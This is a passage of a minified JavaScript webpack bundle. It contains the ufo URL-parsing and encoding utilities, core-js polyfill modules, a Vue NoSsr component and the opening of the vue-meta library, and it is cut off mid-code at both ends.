o,c=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){l=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(l)throw o}}}}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}n(73),n(28),n(39),n(106),n(65),n(46),n(3),n(271),n(4),n(53),n(54),n(407),n(8),n(131),n(370),n(57),n(9),n(36),n(410),Object.defineProperty(e,"__esModule",{value:!0});var w=/[^\0-\x7E]/,_=/[\x2E\u3002\uFF0E\uFF61]/g,x={overflow:"Overflow Error","not-basic":"Illegal Input","invalid-input":"Invalid Input"},C=Math.floor,E=String.fromCharCode;function s(t){throw new RangeError(x[t])}var k=function(t,e){return t+22+75*(t<26)-((0!=e)<<5)},u=function(t,e,n){var r=0;for(t=n?C(t/700):t>>1,t+=C(t/e);t>455;r+=36)t=C(t/35);return C(r+36*t/(t+38))};function S(t){return function(t,e){var n=t.split("@"),r="";n.length>1&&(r=n[0]+"@",t=n[1]);var o=function(t,e){for(var n=[],r=t.length;r--;)n[r]=e(t[r]);return n}((t=t.replace(_,".")).split("."),(function(t){return w.test(t)?"xn--"+function(t){var e,n=[],r=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var c=t.charCodeAt(n++);56320==(64512&c)?e.push(((1023&o)<<10)+(1023&c)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,o=128,i=0,c=72,l=m(t);try{for(l.s();!(e=l.n()).done;){var f=e.value;f<128&&n.push(E(f))}}catch(t){l.e(t)}finally{l.f()}var d=n.length,p=d;for(d&&n.push("-");p<r;){var h,v=2147483647,y=m(t);try{for(y.s();!(h=y.n()).done;){var w=h.value;w>=o&&w<v&&(v=w)}}catch(t){y.e(t)}finally{y.f()}var a=p+1;v-o>C((2147483647-i)/a)&&s("overflow"),i+=(v-o)*a,o=v;var _,x=m(t);try{for(x.s();!(_=x.n()).done;){var S=_.value;if(S<o&&++i>2147483647&&s("overflow"),S==o){for(var O=i,T=36;;T+=36){var A=T<=c?1:T>=c+26?26:T-c;if(O<A)break;var j=O-A,M=36-A;n.push(E(k(A+j%M,0))),O=C(j/M)}n.push(E(k(O,0))),c=u(i,a,p==d),i=0,++p}}}catch(t){x.e(t)}finally{x.f()}++i,++o}return n.join("")}(t):t})).join(".");return r+o}(t)}var O=/#/g,T=/&/g,A=/\//g,j=/=/g,M=/\?/g,D=/\+/g,P=/%5B/gi,I=/%5D/gi,L=/%5E/gi,$=/%60/gi,N=/%7B/gi,R=/%7C/gi,F=/%7D/gi,B=/%20/gi,z=/%2F/gi,V=/%252F/gi;function H(text){return encodeURI(""+text).replace(R,"|").replace(P,"[").replace(I,"]")}function U(text){return H(text).replace(N,"{").replace(F,"}").replace(L,"^")}function W(text){return H(text).replace(D,"%2B").replace(B,"+").replace(O,"%23").replace(T,"%26").replace($,"`").replace(N,"{").replace(F,"}").replace(L,"^")}function Y(text){return W(text).replace(j,"%3D")}function G(text){return H(text).replace(O,"%23").replace(M,"%3F").replace(V,"%2F").replace(T,"%26").replace(D,"%2B")}function X(){var text=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";try{return decodeURIComponent(""+text)}catch(t){return""+text}}function K(text){return X(text.replace(z,"%252F"))}function J(text){return X(text.replace(D," "))}function Q(){return S(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}function Z(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e={};"?"===t[0]&&(t=t.substr(1));var n,r=m(t.split("&"));try{for(r.s();!(n=r.n()).done;){var o=n.value.match(/([^=]+)=?(.*)/)||[];if(!(o.length<2)){var c=X(o[1]);if("__proto__"!==c&&"constructor"!==c){var l=J(o[2]||"");e[c]?Array.isArray(e[c])?e[c].push(l):e[c]=[e[c],l]:e[c]=l}}}}catch(t){r.e(t)}finally{r.f()}return e}function tt(t,e){return e?Array.isArray(e)?e.map((function(e){return"".concat(Y(t),"=").concat(W(e))})).join("&"):"".concat(Y(t),"=").concat(W(e)):Y(t)}function et(t){return Object.keys(t).map((function(e){return tt(e,t[e])})).join("&")}var nt=function(){function t(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(f(this,t),this.query={},"string"!=typeof input)throw new TypeError("URL input should be string received ".concat(l(input)," (").concat(input,")"));var e=mt(input);this.protocol=X(e.protocol),this.host=X(e.host),this.auth=X(e.auth),this.pathname=K(e.pathname),this.query=Z(e.search),this.hash=X(e.hash)}return d(t,[{key:"hostname",get:function(){return bt(this.host).hostname}},{key:"port",get:function(){return bt(this.host).port||""}},{key:"username",get:function(){return yt(this.auth).username}},{key:"password",get:function(){return yt(this.auth).password||""}},{key:"hasProtocol",get:function(){return this.protocol.length}},{key:"isAbsolute",get:function(){return this.hasProtocol||"/"===this.pathname[0]}},{key:"search",get:function(){var q=et(this.query);return q.length?"?"+q:""}},{key:"searchParams",get:function(){var t=this,p=new URLSearchParams,e=function(e){var n=t.query[e];Array.isArray(n)?n.forEach((function(t){return p.append(e,t)})):p.append(e,n||"")};for(var n in this.query)e(n);return p}},{key:"origin",get:function(){return(this.protocol?this.protocol+"//":"")+Q(this.host)}},{key:"fullpath",get:function(){return G(this.pathname)+this.search+U(this.hash)}},{key:"encodedAuth",get:function(){if(!this.auth)return"";var t=yt(this.auth),e=t.username,n=t.password;return encodeURIComponent(e)+(n?":"+encodeURIComponent(n):"")}},{key:"href",get:function(){var t=this.encodedAuth,e=(this.protocol?this.protocol+"//":"")+(t?t+"@":"")+Q(this.host);return this.hasProtocol&&this.isAbsolute?e+this.fullpath:this.fullpath}},{key:"append",value:function(t){if(t.hasProtocol)throw new Error("Cannot append a URL with protocol");Object.assign(this.query,t.query),t.pathname&&(this.pathname=ct(this.pathname)+ut(t.pathname)),t.hash&&(this.hash=t.hash)}},{key:"toJSON",value:function(){return this.href}},{key:"toString",value:function(){return this.href}}]),t}();function it(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return/^\w+:\/\/.+/.test(t)||e&&/^\/\/[^/]+/.test(t)}var ot=/\/$|\/\?/;function at(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?ot.test(input):input.endsWith("/")}function st(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1]))return(at(input)?input.slice(0,-1):input)||"/";if(!at(input,!0))return input||"/";var t=input.split("?"),e=c(t),n=e[0],s=e.slice(1);return(n.slice(0,-1)||"/")+(s.length?"?".concat(s.join("?")):"")}function ct(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1]))return input.endsWith("/")?input:input+"/";if(at(input,!0))return input||"/";var t=input.split("?"),e=c(t),n=e[0],s=e.slice(1);return n+"/"+(s.length?"?".concat(s.join("?")):"")}function lt(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").startsWith("/")}function ut(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(lt(input)?input.substr(1):input)||"/"}function ft(t){return!t||"/"===t}function ht(t){return t&&"/"!==t}function pt(base){for(var t=base||"",e=arguments.length,input=new Array(e>1?e-1:0),n=1;n<e;n++)input[n-1]=arguments[n];var r,o=m(input.filter(ht));try{for(o.s();!(r=o.n()).done;){var i=r.value;t=t?ct(t)+ut(i):i}}catch(t){o.e(t)}finally{o.f()}return t}function vt(input){return new nt(input)}function mt(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;if(!it(input,!0))return t?mt(t+input):gt(input);var e=(input.replace(/\\/g,"/").match(/([^:/]+:)?\/\/([^/@]+@)?(.*)/)||[]).splice(1),n=r(e,3),o=n[0],c=void 0===o?"":o,l=n[1],f=(n[2].match(/([^/?#]*)(.*)?/)||[]).splice(1),d=r(f,2),h=d[0],v=void 0===h?"":h,m=d[1],y=gt(void 0===m?"":m),w=y.pathname,_=y.search,x=y.hash;return{protocol:c,auth:l?l.substr(0,l.length-1):"",host:v,pathname:w,search:_,hash:x}}function gt(){var t=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1),e=r(t,3),n=e[0],o=void 0===n?"":n,c=e[1],l=void 0===c?"":c,f=e[2];return{pathname:o,search:l,hash:void 0===f?"":f}}function yt(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(":"),e=r(t,2),n=e[0],o=e[1];return{username:X(n),password:X(o)}}function bt(){var t=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/([^/]*)(:0-9+)?/)||[]).splice(1),e=r(t,2),n=e[0],o=e[1];return{hostname:X(n),port:o}}function wt(t){var e=t.pathname+(t.search?(t.search.startsWith("?")?"":"?")+t.search:"")+t.hash;return t.protocol?t.protocol+"//"+(t.auth?t.auth+"@":"")+t.host+e:e}e.$URL=nt,e.cleanDoubleSlashes=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split("://").map((function(t){return t.replace(/\/{2,}/g,"/")})).join("://")},e.createURL=vt,e.decode=X,e.decodePath=K,e.decodeQueryValue=J,e.encode=H,e.encodeHash=U,e.encodeHost=Q,e.encodeParam=function(text){return G(text).replace(A,"%2F")},e.encodePath=G,e.encodeQueryItem=tt,e.encodeQueryKey=Y,e.encodeQueryValue=W,e.getQuery=function(input){return Z(mt(input).search)},e.hasLeadingSlash=lt,e.hasProtocol=it,e.hasTrailingSlash=at,e.isEmptyURL=ft,e.isNonEmptyURL=ht,e.isRelative=function(t){return["./","../"].some((function(e){return t.startsWith(e)}))},e.isSamePath=function(t,e){return X(st(t))===X(st(e))},e.joinURL=pt,e.normalizeURL=function(input){return vt(input).toString()},e.parseAuth=yt,e.parseHost=bt,e.parsePath=gt,e.parseQuery=Z,e.parseURL=mt,e.resolveURL=function(base){for(var t=vt(base),e=arguments.length,input=new Array(e>1?e-1:0),n=1;n<e;n++)input[n-1]=arguments[n];var r,o=m(input.filter(ht));try{for(o.s();!(r=o.n()).done;){var i=r.value;t.append(vt(i))}}catch(t){o.e(t)}finally{o.f()}return t.toString()},e.stringifyParsedURL=wt,e.stringifyQuery=et,e.withBase=function(input,base){if(ft(base))return input;var t=st(base);return input.startsWith(t)?input:pt(t,input)},e.withLeadingSlash=function(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return lt(input)?input:"/"+input},e.withQuery=function(input,t){var e=mt(input),n=v(v({},Z(e.search)),t);return e.search=et(n),wt(e)},e.withTrailingSlash=ct,e.withoutBase=function(input,base){if(ft(base))return input;var t=st(base);return input.startsWith(t)?input.substr(t.length)||"/":input},e.withoutLeadingSlash=ut,e.withoutTrailingSlash=st},function(t,e,n){"use strict";var r=n(464);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){"use strict";var r=n(112),o=n(17),c=n(22).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var symbol=Symbol("symbol detection");return!c(symbol)||!(Object(symbol)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},function(t,e,n){"use strict";var r=n(42),o=n(247);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.32.2",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.32.2/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){"use strict";var r=n(379),o=n(250).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){"use strict";var r=n(94),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){"use strict";var r=n(135),o=n(43),c=n(95);t.exports=function(object,t,e){var n=r(t);n in object?o.f(object,n,c(0,e)):object[n]=e}},function(t,e,n){"use strict";var r=n(376),o=n(43);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),o.f(t,e,n)}},function(t,e,n){"use strict";var r=n(43).f,o=n(33),c=n(24)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,c)&&r(t,c,{configurable:!0,value:e})}},function(t,e,n){"use strict";var r=n(41),o=n(18),c=n(134),l=n(52),f=n(72),d=n(246),h=o([].push),v=function(t){var e=1===t,n=2===t,o=3===t,v=4===t,m=6===t,y=7===t,w=5===t||m;return function(_,x,C,E){for(var k,S,O=l(_),T=c(O),A=r(x,C),j=f(T),M=0,D=E||d,P=e?D(_,j):n||y?D(_,0):void 0;j>M;M++)if((w||M in T)&&(S=A(k=T[M],M,O),t))if(e)P[M]=S;else if(S)switch(t){case 3:return!0;case 5:return k;case 6:return M;case 2:h(P,k)}else switch(t){case 4:return!1;case 7:h(P,k)}return m?-1:o||v?v:P}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},function(t,e,n){"use strict";var r=n(22);t.exports=r.Promise},function(t,e,n){"use strict";var r=n(27),o=n(148),c=n(34),l=n(67),f=n(100),d=n(31),h=n(45),v=n(86),m=n(270),y=n(149);o("match",(function(t,e,n){return[function(e){var n=h(this),o=l(e)?void 0:v(e,t);return o?r(o,e,n):new RegExp(e)[t](d(n))},function(t){var r=c(this),o=d(t),l=n(e,r,o);if(l.done)return l.value;if(!r.global)return y(r,o);var h=r.unicode;r.lastIndex=0;for(var v,w=[],_=0;null!==(v=y(r,o));){var x=d(v[0]);w[_]=x,""===x&&(r.lastIndex=m(o,f(r.lastIndex),h)),_++}return 0===_?null:w}]}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(127);function o(t,e){if(t){if("string"==typeof t)return Object(r.a)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(t,e):void 0}}},function(t,e,n){"use strict";var r={name:"NoSsr",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["no-ssr-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r},function(t,e,n){"use strict";function r(t,e,n){"object"==typeof n.value&&(n.value=o(n.value)),n.enumerable&&!n.get&&!n.set&&n.configurable&&n.writable&&"__proto__"!==e?t[e]=n.value:Object.defineProperty(t,e,n)}function o(t){if("object"!=typeof t)return t;var e,n,c,i=0,l=Object.prototype.toString.call(t);if("[object Object]"===l?c=Object.create(t.__proto__||null):"[object Array]"===l?c=Array(t.length):"[object Set]"===l?(c=new Set,t.forEach((function(t){c.add(o(t))}))):"[object Map]"===l?(c=new Map,t.forEach((function(t,e){c.set(o(e),o(t))}))):"[object Date]"===l?c=new Date(+t):"[object RegExp]"===l?c=new RegExp(t.source,t.flags):"[object DataView]"===l?c=new t.constructor(o(t.buffer)):"[object ArrayBuffer]"===l?c=t.slice(0):"Array]"===l.slice(-6)&&(c=new t.constructor(t)),c){for(n=Object.getOwnPropertySymbols(t);i<n.length;i++)r(c,n[i],Object.getOwnPropertyDescriptor(t,n[i]));for(i=0,n=Object.getOwnPropertyNames(t);i<n.length;i++)Object.hasOwnProperty.call(c,e=n[i])&&c[e]===t[e]||r(c,e,Object.getOwnPropertyDescriptor(t,e))}return c||t}n.d(e,"a",(function(){return o}))},function(t,e,n){"use strict";var r=n(66);t.exports=Array.isArray||function(t){return"Array"===r(t)}},function(t,e,n){"use strict";var r=n(58),o=n(23),c=n(79),l=n(373),f=Object;t.exports=l?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&c(e.prototype,f(t))}},function(t,e,n){"use strict";var r,o,c=n(22),l=n(80),f=c.process,d=c.Deno,h=f&&f.versions||d&&d.version,v=h&&h.v8;v&&(o=(r=v.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&l&&(!(r=l.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=l.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},function(t,e,n){"use strict";var r=n(29),o=n(33),c=Function.prototype,l=r&&Object.getOwnPropertyDescriptor,f=o(c,"name"),d=f&&"something"===function(){}.name,h=f&&(!r||r&&l(c,"name").configurable);t.exports={EXISTS:f,PROPER:d,CONFIGURABLE:h}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r=n(17),o=n(23),c=/#|\.prototype\./,l=function(t,e){var n=data[f(t)];return n===h||n!==d&&(o(e)?r(e):!!e)},f=l.normalize=function(t){return String(t).replace(c,".").toLowerCase()},data=l.data={},d=l.NATIVE="N",h=l.POLYFILL="P";t.exports=l},function(t,e,n){"use strict";var r=n(251),o=n(23),c=n(66),l=n(24)("toStringTag"),f=Object,d="Arguments"===c(function(){return arguments}());t.exports=r?c:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=f(t),l))?n:d?c(e):"Object"===(r=c(e))&&o(e.callee)?"Arguments":r}},function(t,e,n){"use strict";var r=n(17),o=n(24),c=n(112),l=o("species");t.exports=function(t){return c>=51||!r((function(){var e=[];return(e.constructor={})[l]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r=n(379),o=n(250);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){"use strict";var r=n(132),o=Function.prototype,c=o.apply,l=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?l.bind(c):function(){return l.apply(c,arguments)})},function(t,e,n){"use strict";var r=n(22),o=n(105),c=n(23),l=n(115),f=n(249),d=n(24),h=n(485),v=n(397),m=n(42),y=n(112),w=o&&o.prototype,_=d("species"),x=!1,C=c(r.PromiseRejectionEvent),E=l("Promise",(function(){var t=f(o),e=t!==String(o);if(!e&&66===y)return!0;if(m&&(!w.catch||!w.finally))return!0;if(!y||y<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[_]=r,!(x=n.then((function(){}))instanceof r))return!0}return!e&&(h||v)&&!C}));t.exports={CONSTRUCTOR:E,REJECTION_EVENT:C,SUBCLASSING:x}},function(t,e,n){"use strict";var r=n(59),o=TypeError,c=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new c(t)}},function(t,e,n){"use strict";var r=n(41),o=n(27),c=n(34),l=n(97),f=n(384),d=n(72),h=n(79),v=n(252),m=n(144),y=n(383),w=TypeError,_=function(t,e){this.stopped=t,this.result=e},x=_.prototype;t.exports=function(t,e,n){var C,E,k,S,O,T,A,j=n&&n.that,M=!(!n||!n.AS_ENTRIES),D=!(!n||!n.IS_RECORD),P=!(!n||!n.IS_ITERATOR),I=!(!n||!n.INTERRUPTED),L=r(e,j),$=function(t){return C&&y(C,"normal",t),new _(!0,t)},N=function(t){return M?(c(t),I?L(t[0],t[1],$):L(t[0],t[1])):I?L(t,$):L(t)};if(D)C=t.iterator;else if(P)C=t;else{if(!(E=m(t)))throw w(l(t)+" is not iterable");if(f(E)){for(k=0,S=d(t);S>k;k++)if((O=N(t[k]))&&h(x,O))return O;return new _(!1)}C=v(t,E)}for(T=D?t.next:C.next;!(A=o(T,C)).done;){try{O=N(A.value)}catch(t){y(C,"throw",t)}if("object"==typeof O&&O&&h(x,O))return O}return new _(!1)}},,,,function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";(function(t){var r=n(441),o=n.n(r);function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function f(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function d(t){return Array.isArray(t)}function h(t){return void 0===t}function v(t){return"object"===c(t)}function m(t){return"object"===c(t)&&null!==t}function y(t){return"function"==typeof t}var w=(function(){try{return!h(window)}catch(t){return!1}}()?window:t).console||{};function _(t){w&&w.warn&&w.warn(t)}var x=function(t){return _("".concat(t," is not supported in browser builds"))},C=function(){return _("This vue app/component has no vue-meta configuration")},E={title:void 0,titleChunk:"",titleTemplate:"%s",htmlAttrs:{},bodyAttrs:{},headAttrs:{},base:[],link:[],meta:[],style:[],script:[],noscript:[],__dangerouslyDisableSanitizers:[],__dangerouslyDisableSanitizersByTagID:{}},k="_vueMeta",S={keyName:"metaInfo",attribute:"data-vue-meta",ssrAttribute:"data-vue-meta-server-rendered",tagIDKeyName:"vmid",contentKeyName:"content",metaTemplateKeyName:"template",waitOnDestroyed:!0,debounceWait:10,ssrAppId:"ssr"},O=Object.keys(E),T=[O[12],O[13]],A=[O[1],O[2],"changed"].concat(T),j=[O[3],O[4],O[5]],M=["link","style","script"],D=["once","skip","template"],P=["body","pbody"],I=["allowfullscreen","amp","amp-boilerplate","async","autofocus","autoplay","checked","compact","controls","declare","default","defaultchecked","defaultmuted","defaultselected","defer","disabled","enabled","formnovalidate","hidden","indeterminate","inert","ismap","itemscope","loop","multiple","muted","nohref","noresize","noshade","novalidate","nowrap","open","pauseonexit","readonly","required","reversed","scoped","seamless","selected","sortable","truespeed","typemustmatch","visible"],L=null;function $(t,e,n){var r=t.debounceWait;e[k].initialized||!e[k].initializing&&"watcher"!==n||(e[k].initialized=null),e[k].initialized&&!e[k].pausing&&function(t,e){if(!(e=void 0===e?10:e))return void t();clearTimeout(L),L=setTimeout((function(){t()}),e)}((function(){e.$meta().refresh()}),r)}function N(t,e,n){if(!Array.prototype.findIndex){for(var r=0;r<t.length;r++)if(e.call(n,t[r],r,t))return r;return-1}return t.findIndex(e,n)}function R(t){return Array.from?Array.from(t):Array.prototype.slice.call(t)}function F(t,e){if(!Array.prototype.includes){for(var n in t)if(t[n]===e)return!0;return!1}return t.includes(e)}var B=function(t,e){return(e||document).querySelectorAll(t)};function z(t,e){return t[e]||(t[e]=document.getElementsByTagName(e)[0]),t[e]}function V(t,e,n){var r=e.appId,o=e.attribute,c=e.type,l=e.tagIDKeyName;n=n||{};var f=["".concat(c,"[").concat(o,'="').concat(r,'"]'),"".concat(c,"[data-").concat(l,"]")].map((function(t){for(var e in n){var r=n[e],o=r&&!0!==r?'="'.concat(r,'"'):"";t+="[data-".concat(e).concat(o,"]")}return t}));return R(B(f.join(", "),t))}function H(t,e){t.removeAttribute(e)}function U(t){return(t=t||this)&&(!0===t[k]||v(t[k]))}function W(t,e){return t[k].pausing=!0,function(){return Y(t,e)}}function Y(t,e){if(t[k].pausing=!1,e||void 0===e)return t.$meta().refresh()}function G(t){var e=t.$router;!t[k].navGuards&&e&&(t[k].navGuards=!0,e.beforeEach((function(e,n,r){W(t),r()})),e.afterEach((function(){t.$nextTick((function(){var e=Y(t).metaInfo;e&&y(e.afterNavigation)&&e.afterNavigation(e)}))})))}var X=1;function K(t,e){var n=["activated","deactivated","beforeMount"],r=!1;return{beforeCreate:function(){var o=this,c="$root",l=this[c],f=this.$options,d=t.config.devtools;if(Object.defineProperty(this,"_hasMetaInfo",{configurable:!0,get:function(){return d&&!l[k].deprecationWarningShown&&(_("VueMeta DeprecationWarning: _hasMetaInfo has been deprecated and will be removed in a future version. Please use hasMetaInfo(vm) instead"),l[k].deprecationWarningShown=!0),U(this)}}),this===l&&l.$once("hook:beforeMount",(function(){if(!(r=this.$el&&1===this.$el.nodeType&&this.$el.hasAttribute("data-server-rendered"))&&l[k]&&1===l[k].appId){var t=z({},"html");r=t&&t.hasAttribute(e.ssrAttribute)}})),!h(f[e.keyName])&&null!==f[e.keyName]){if(l[k]||(l[k]={appId:X},X++,d&&l.$options[e.keyName]&&this.$nextTick((function(){var t=function(t,e,n){if(Array.prototype.find)return t.find(e,n);for(var r=0;r<t.length;r++)if(e.call(n,t[r],r,t))return t[r]}(l.$children,(function(t){return t.$vnode&&t.$vnode.fnOptions}));t&&t.$vnode.fnOptions[e.keyName]&&_("VueMeta has detected a possible global mixin which adds a ".concat(e.keyName," property to all Vue components on the page. This could cause severe performance issues. If possible, use $meta().addApp to add meta information instead"))}))),!this[k]){this[k]=!0;for(var v=this.$parent;v&&v!==l;)h(v[k])&&(v[k]=!1),v=v.$parent}y(f[e.keyName])&&(f.computed=f.computed||{},f.computed.$metaInfo=f[e.keyName],this.$isServer||this.$on("hook:created",(function(){this.$watch("$metaInfo",(function(){$(e,this[c],"watcher")}))}))),h(l[k].initialized)&&(l[k].initialized=this.$isServer,l[k].initialized||(l[k].initializedSsr||(l[k].initializedSsr=!0,this.$on("hook:beforeMount",(function(){var t=this[c];r&&(t[k].appId=e.ssrAppId)}))),this.$on("hook:mounted",(function(){var t=this[c];t[k].initialized||(t[k].initializing=!0,this.$nextTick((function(){var n=t.$meta().refresh(),r=n.tags,o=n.metaInfo;!1===r&&null===t[k].initialized&&this.$nextTick((function(){return $(e,t,"init")})),t[k].initialized=!0,delete t[k].initializing,!e.refreshOnceOnNavigation&&o.afterNavigation&&G(t)})))})),e.refreshOnceOnNavigation&&G(l))),this.$on("hook:destroyed",(function(){var t=this;this.$parent&&U(this)&&(delete this._hasMetaInfo,this.$nextTick((function(){if(e.waitOnDestroyed&&t.$el&&t.$el.offsetParent)var n=setInterval((function(){t.$el&&null!==t.$el.offsetParent||(clearInterval(n),$(e,t.$root,"destroyed"))}),50);else $(e,t.$root,"destroyed")})))})),this.$isServer||n.forEach((function(t){o.$on("hook:".concat(t),(function(){$(e,this[c],t)}))}))}}}}function J(t,e){return e&&v(t)?(d(t[e])||(t[e]=[]),t):d(t)?t:[]}var Q=[[/&/g,"&"],[/</g,"<"],[/>/g,">"],[/"/g,'"'],[/'/g,"'"]];function Z(t,e,n,r){var o=e.tagIDKeyName,c=n.doEscape,l=void 0===c?function(t){return t}:c,f={};for(var h in t){var v=t[h];if(F(A,h))f[h]=v;else{var y=T[0];if(n[y]&&F(n[y],h))f[h]=v;else{var w=t[o];if(w&&(y=T[1],n[y]&&n[y][w]&&F(n[y][w],h)))f[h]=v;else if("string"==typeof v?f[h]=l(v):d(v)?f[h]=v.map((function(t){return m(t)?Z(t,e,n,!0):l(t)})):m(v)?f[h]=Z(v,e,n,!0):f[h]=v,r){var _=l(h);h!==_&&(f[_]=f[h],delete f[h])}}}}return f}function tt(t,e,n){n=n||[];var r={doEscape:function(t){return n.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}};return T.forEach((function(t,n){if(0===n)J(e,t);else if(1===n)for(var o in e[t])J(e[t],o);r[t]=e[t]})),Z(e,t,r)}function et(t,e,template,n){var component=t.component,r=t.metaTemplateKeyName,o=t.contentKeyName;return!0!==template&&!0!==e[r]&&(h(template)&&e[r]&&(template=e[r],e[r]=!0),template?(h(n)&&(n=e[o]),e[o]=y(template)?template.call(component,n):template.replace(/%s/g,n),!0):(delete e[r],!1))}var nt=!1;function it(t,source,e){return e=e||{},void 0===source.title&&delete source.title,j.forEach((function(t){if(source[t])for(var e in source[t])e in source[t]&&void 0===source[t][e]&&(F(I,e)&&!nt&&(_("VueMeta: Please note that since v2 the value undefined is not used to indicate boolean attributes anymore, see migration guide for details"),nt=!0),delete source[t][e])})),o()(t,source,{arrayMerge:function(t,s){return function(t,e,source){var component=t.component,n=t.tagIDKeyName,r=t.metaTemplateKeyName,o=t.contentKeyName,c=[];return e.length||source.length?(e.forEach((function(t,e){if(t[n]){var l=N(source,(function(e){return e[n]===t[n]})),f=source[l];if(-1!==l){if(o in f&&void 0===f[o]||"innerHTML"in f&&void 0===f.innerHTML)return c.push(t),void source.splice(l,1);if(null!==f[o]&&null!==f.innerHTML){var d=t[r];if(d){if(!f[r])return 